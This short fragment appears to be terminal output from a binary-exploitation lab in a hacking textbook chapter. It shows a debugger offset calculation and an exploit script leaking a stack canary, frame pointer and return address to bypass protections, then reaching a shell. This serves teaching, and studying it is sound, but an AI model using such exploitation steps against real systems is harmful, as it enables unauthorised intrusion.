 gef➤ p 0x5616e3dc556d-0x00005616e3dc4000
$1 = 0x156d
$ python3 exploit4.py
[*] '/home/kali/GHHv6/ch11/vuln'
...
[+] Canary: ['0x2', '0xeb', '0xa3', '0x61', '0x99', '0x99', '0x87', '0x0']
[*] Leaked Canary = 0x2eba36199998700
[+] SFP: ['0x0', '0x0', '0x7f', '0xfc', '0xb3', '0xdc', '0x9b', '0x80']
[*] Leaked SFP = 0x7ffcb3dc9b80
[+] RIP: ['0x0', '0x0', '0x55', '0xa5', '0xb1', '0x7', '0xf5', '0x68']
[*] Leaked RIP = 0x55a5b107f568
[*] Fixed leaked_rip = 0x55a5b107f56d
[*] elf.address = 0x55a5b107e000
...
$ id
uid=1000(kali) gid=1000(kali) groups=1000(kali),24(cdrom),25(floppy),27(sudo)...